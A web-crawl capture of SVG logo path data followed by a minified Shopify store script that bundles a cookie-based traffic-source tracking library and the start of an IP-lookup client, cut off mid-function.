<path fill="white" d="M87.3768 20.2587C91.6025 23.7405 95.8303 27.2244 100.056 30.7063C100.307 30.9133 100.559 31.1161 100.808 31.3253C101.49 31.8975 101.658 32.5614 101.103 33.2893C100.602 33.949 99.7237 34.0365 98.976 33.4559C97.7518 32.5037 96.5757 31.494 95.38 30.5099C89.8405 25.9543 84.3011 21.3965 78.7594 16.843C78.5736 16.6915 78.3703 16.5591 78.014 16.3029C77.9855 16.826 77.9484 17.1931 77.9484 17.5603C77.944 22.1821 77.9484 26.806 77.9484 31.4278C77.9484 31.748 77.9724 32.0704 77.9331 32.3863C77.8238 33.2595 77.3101 33.7569 76.3985 33.6971C75.5437 33.6394 75.1174 33.1378 75.1109 32.2796C75.0956 30.4672 75.03 28.6569 75.0344 26.8445C75.0431 22.1181 75.0847 17.3895 75.1021 12.6631C75.1153 9.07246 75.1109 5.48176 75.1175 1.88894C75.1196 0.364709 75.476 0.0167409 77.0477 0.0146061C81.7456 0.0103366 86.4412 -0.0195503 91.139 0.0210104C96.2107 0.0637059 100.734 4.00023 101.177 8.68393C101.695 14.1425 98.4426 18.696 93.1568 19.7271C91.7468 20.0025 90.2624 19.9235 88.8131 19.9961C88.354 20.0196 87.8949 20.0004 87.4359 20.0004C87.4184 20.0858 87.4009 20.1733 87.3834 20.2587H87.3768ZM77.9462 2.78554C77.9462 5.98771 77.9287 9.00841 77.9703 12.027C77.9746 12.3493 78.2523 12.7464 78.5233 12.977C80.0295 14.2642 81.5554 15.5323 83.1162 16.7555C83.4529 17.0202 83.9557 17.2059 84.3863 17.2145C86.5702 17.2572 88.7562 17.2636 90.9401 17.223C95.2029 17.1419 98.4011 14.0358 98.4055 10.0182C98.4098 5.99624 95.2379 2.87947 90.962 2.79835C87.8315 2.73858 84.6989 2.78554 81.5663 2.78554C80.4099 2.78554 79.2513 2.78554 77.9462 2.78554Z"></path>
<path fill="white" d="M175.936 28.057C175.936 27.3995 175.936 27.0281 175.936 26.6545C175.936 18.5445 175.936 10.4323 175.936 2.3223C175.936 2.00209 175.927 1.68187 175.947 1.36165C176.002 0.509879 176.5 0.0423631 177.346 0.033824C178.185 0.0252849 178.706 0.467183 178.782 1.32109C178.802 1.53244 178.798 1.74805 178.798 1.96153C178.798 11.9224 178.795 21.8832 178.802 31.842C178.802 32.6212 178.776 33.3747 177.879 33.695C176.887 34.0515 176.338 33.4559 175.807 32.7557C173.227 29.355 170.628 25.9713 168.033 22.5813C164.068 17.3981 160.1 12.2149 156.133 7.03162C155.879 6.70073 155.619 6.37624 155.109 6.09658V7.307C155.109 15.3466 155.109 23.3861 155.109 31.4257C155.109 33.204 154.749 33.8081 153.673 33.8316C152.567 33.8551 152.182 33.221 152.182 31.3766C152.182 21.7722 152.182 12.1679 152.182 2.5614C152.182 2.24118 152.082 1.87187 152.213 1.61142C152.477 1.07986 152.777 0.334827 153.232 0.191797C153.684 0.0487674 154.508 0.390331 154.882 0.780995C155.748 1.68401 156.443 2.74285 157.206 3.73979C163.18 11.5424 169.153 19.345 175.129 27.1476C175.315 27.3888 175.534 27.6066 175.934 28.057H175.936Z"></path>
<path fill="white" d="M283.485 18.4205C283.485 22.7968 283.485 27.0963 283.485 31.3979C283.485 31.7885 283.518 32.1856 283.464 32.5698C283.348 33.3939 282.834 33.8486 281.979 33.8251C281.181 33.8016 280.687 33.3875 280.633 32.5741C280.604 32.1493 280.598 31.7202 280.598 31.2954C280.598 21.6184 280.598 11.9415 280.598 2.26457C280.598 2.08739 280.591 1.90807 280.598 1.73088C280.641 0.582371 281.153 -0.00469259 282.078 0.0209247C282.994 0.046542 283.479 0.644279 283.481 1.812C283.49 5.97481 283.485 10.1376 283.485 14.3004C283.485 14.6826 283.485 15.0647 283.485 15.5109H304.135C304.159 15.1116 304.2 14.706 304.203 14.2983C304.209 10.2422 304.207 6.18615 304.214 2.13008C304.214 1.77571 304.113 1.31673 304.297 1.08831C304.64 0.661357 305.134 0.136203 305.608 0.0892375C306.026 0.0486768 306.594 0.533271 306.926 0.923935C307.141 1.17157 307.088 1.66897 307.088 2.05537C307.095 11.9821 307.095 21.9088 307.095 31.8333C307.095 32.0105 307.104 32.1898 307.088 32.367C307.003 33.3405 306.465 33.8785 305.573 33.8294C304.644 33.776 304.218 33.2423 304.216 32.3542C304.211 29.009 304.209 25.666 304.207 22.3208C304.207 21.0463 304.207 19.7719 304.207 18.4205H283.485Z"></path>
<path fill="white" d="M407.511 2.8367C407.511 3.41095 407.511 3.8678 407.511 4.3225C407.511 13.2843 407.511 22.2461 407.511 31.2079C407.511 31.7053 407.526 32.2069 407.472 32.6979C407.387 33.4643 406.862 33.8059 406.123 33.823C405.38 33.8379 404.864 33.4921 404.706 32.7577C404.647 32.4845 404.678 32.192 404.678 31.9059C404.676 22.0198 404.674 12.1336 404.674 2.24537C404.674 0.27924 404.942 0.0123926 406.921 0.0123926C411.437 0.0123926 415.951 0.0102578 420.468 0.0123926C426.302 0.0166621 430.703 4.12397 430.989 9.82595C431.252 15.0455 426.641 19.917 421.229 20.0302C417.479 20.1092 413.726 20.0537 409.977 20.043C408.943 20.0408 408.407 19.5584 408.399 18.6874C408.388 17.7673 408.93 17.2827 410.036 17.2806C413.531 17.272 417.029 17.2806 420.525 17.2763C424.484 17.2699 427.855 14.3282 428.064 10.7033C428.305 6.52986 425.524 3.08433 421.331 2.88366C416.795 2.66592 412.242 2.83457 407.516 2.83457L407.511 2.8367Z"></path>
<path fill="white" d="M242.195 2.85387C242.195 3.36835 242.195 3.7889 242.195 4.20946C242.195 13.4594 242.2 22.7073 242.18 31.9573C242.18 32.4589 242.103 33.1164 241.784 33.4196C241.474 33.7163 240.75 33.8209 240.304 33.6907C239.922 33.5797 239.539 33.0609 239.406 32.6468C239.248 32.1601 239.36 31.5901 239.36 31.0585C239.36 21.3816 239.36 11.7068 239.36 2.02985C239.36 0.388209 239.736 0.0146231 241.397 0.0146231C246.023 0.0124884 250.651 0.00181448 255.277 0.0146231C261.177 0.0317013 265.667 4.43788 265.636 10.1569C265.608 15.7202 261.07 20.0474 255.259 20.0495C251.799 20.0495 248.338 20.0538 244.878 20.0495C243.664 20.0495 243.078 19.5884 243.078 18.6726C243.078 17.7482 243.658 17.2871 244.86 17.285C248.43 17.2785 252 17.3106 255.57 17.27C259.083 17.2294 262.248 14.5161 262.72 11.2179C263.249 7.53544 261.059 4.10912 257.502 3.12286C256.774 2.92219 255.998 2.80477 255.244 2.79837C251.127 2.76848 247.011 2.78343 242.895 2.7877C242.718 2.7877 242.541 2.81972 242.197 2.85387H242.195Z"></path>
<path fill="white" d="M47.2387 5.38998C46.29 7.62082 45.4396 9.60829 44.6002 11.6022C41.6643 18.5615 38.7328 25.523 35.7991 32.4845C35.7029 32.7151 35.6199 32.9563 35.48 33.1613C34.9881 33.8785 34.3257 34.0984 33.495 33.7505C32.6949 33.4132 32.5812 32.7727 32.7933 32.064C32.9747 31.4534 33.2524 30.8685 33.5016 30.2772C37.4889 20.8223 41.4807 11.3695 45.4702 1.91456C45.5533 1.71817 45.6364 1.51963 45.7194 1.32323C46.008 0.635834 46.5195 0.0786582 47.2759 0.275057C47.8158 0.415953 48.4695 0.87066 48.6859 1.35098C50.1659 4.63213 51.5453 7.95598 52.9574 11.2649C55.8102 17.9489 58.6674 24.6328 61.5115 31.3211C61.8459 32.1067 62.2831 32.9499 61.3191 33.6202C60.3616 34.2863 59.391 33.8871 58.8532 32.6276C56.853 27.9396 54.8615 23.2495 52.8634 18.5615C51.0337 14.2685 49.1974 9.97761 47.2387 5.38998Z"></path>
<path fill="white" d="M125.541 16.9562C121.965 12.2597 118.447 7.64217 114.932 3.02252C113.909 1.67761 113.846 0.988079 114.681 0.360455C115.538 -0.286382 116.156 -0.0558258 117.21 1.32324C120.255 5.31313 123.296 9.30516 126.337 13.2972C126.641 13.6943 126.949 14.0892 127.336 14.5866C128.208 13.4573 129.041 12.3942 129.858 11.3183C132.445 7.9261 135.024 4.52754 137.606 1.13324C137.737 0.962462 137.862 0.785275 138.008 0.629437C138.616 -0.0216695 139.328 -0.143352 140.043 0.394612C140.789 0.956057 140.745 1.67975 140.225 2.36928C138.216 5.02921 136.189 7.67633 134.169 10.3299C128.455 17.8293 122.743 25.3288 117.024 32.824C116.788 33.1314 116.497 33.6053 116.204 33.6245C115.618 33.6651 114.88 33.616 114.447 33.2936C113.808 32.8197 113.996 32.1024 114.466 31.4897C116.102 29.355 117.724 27.2117 119.354 25.0747C121.396 22.3956 123.438 19.7186 125.541 16.9605V16.9562Z"></path>
<path fill="white" d="M368.339 31.0221C369.773 31.0221 370.265 31.3466 370.342 32.2945C370.409 33.1334 370.051 33.6735 369.181 33.8165C368.825 33.8742 368.457 33.8742 368.094 33.8742C360.85 33.8763 353.605 33.8763 346.361 33.8742C344.197 33.8742 343.904 33.586 343.904 31.4747C343.904 21.7337 343.904 11.9927 343.904 2.25176C343.904 2.03829 343.899 1.82481 343.908 1.61133C343.943 0.723265 344.312 0.0913718 345.303 0.023059C346.177 -0.0367147 346.75 0.565292 346.818 1.60706C346.853 2.13862 346.826 2.67231 346.826 3.20601C346.826 11.9159 346.826 20.6258 346.826 29.3357C346.826 29.8309 346.826 30.3283 346.826 31.0157"></path>
<path fill="white" d="M11.9318 2.92208C8.65928 2.92208 5.5682 2.92208 2.47712 2.92208C0.688931 2.91995 0.0199987 2.53782 0.000324185 1.51953C-0.0171642 0.479899 0.671442 0.0657526 2.42466 0.0657526C9.67361 0.0657526 16.9204 0.0657526 24.1693 0.0657526C24.4601 0.0657526 24.753 0.0465396 25.0437 0.0700221C26.163 0.155413 26.6767 0.635738 26.6439 1.55156C26.609 2.56557 25.9182 2.90073 25.035 2.90927C22.3396 2.93489 19.6442 2.91995 16.9488 2.92208C16.2667 2.92208 15.5847 2.92208 14.7671 2.92208C14.7671 3.45151 14.7671 3.86565 14.7671 4.28193C14.7671 13.4593 14.7671 22.6346 14.7627 31.812C14.7627 32.2688 14.8546 32.8474 14.6163 33.1548C14.2906 33.5689 13.6653 34.0343 13.2085 33.998C12.7625 33.9617 12.2794 33.3768 11.9843 32.9242C11.8006 32.6424 11.9296 32.1621 11.9296 31.7714C11.9296 22.6303 11.9296 13.4892 11.9296 4.34811C11.9296 3.92756 11.9296 3.50914 11.9296 2.92208H11.9318Z"></path>
<path fill="white" d="M324.15 16.8515C324.15 11.8049 324.159 6.75827 324.142 1.7138C324.137 0.808652 324.426 0.166085 325.403 0.0315939C326.284 -0.0900882 326.949 0.482031 326.977 1.39572C327.014 2.53142 326.988 3.66925 326.988 4.80709C326.988 13.8692 327.001 22.9313 326.953 31.9913C326.951 32.5634 326.623 33.3832 326.172 33.6543C325.141 34.2755 324.155 33.5113 324.153 32.2026C324.144 27.0856 324.148 21.9685 324.148 16.8515H324.15Z"></path>
<path fill="white" d="M385.001 16.9754C385.001 11.8925 384.997 6.80957 385.004 1.72881C385.004 0.45221 385.622 -0.224514 386.634 0.0935677C387.107 0.243002 387.192 0.422323 387.511 0.868491C387.649 1.06276 387.865 1.36589 387.865 1.64982C387.869 11.5658 387.841 21.9323 387.841 31.8483C387.841 32.5592 387.911 33.3128 387.087 33.6928C385.954 34.2179 385.004 33.5071 385.001 32.1152C384.993 27.0686 384.999 22.022 384.999 16.9732H385.004L385.001 16.9754Z"></path>
<path fill="white" d="M209.031 18.6084C207.953 19.6972 206.991 20.6621 206.034 21.6356C205.391 22.2888 204.676 22.4809 203.917 21.8704C203.268 21.3474 203.334 20.4614 204.084 19.7249C205.056 18.7686 206.073 17.8549 207.284 16.7256C206.222 15.7607 205.258 14.9174 204.331 14.0358C203.517 13.2608 203.43 12.3792 204.055 11.8092C204.652 11.2627 205.507 11.3652 206.261 12.1145C207.153 12.9983 208.019 13.9098 209.044 14.9601C210.128 13.8692 211.083 12.8638 212.089 11.9117C212.721 11.3161 213.499 11.2307 214.129 11.8711C214.752 12.5073 214.638 13.2267 214.002 13.8522C213.77 14.0785 213.543 14.309 213.307 14.531C212.55 15.2419 211.792 15.9507 210.904 16.7832C212.019 17.8207 213.033 18.7365 214.013 19.6844C214.782 20.4273 214.863 21.2513 214.282 21.832C213.698 22.4148 212.834 22.3443 212.078 21.6142C211.096 20.6685 210.135 19.7015 209.033 18.6106L209.031 18.6084Z"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=RnJpIERlYyAyNiAyMDI1IDE3OjQ4OjQ0IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86479
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function 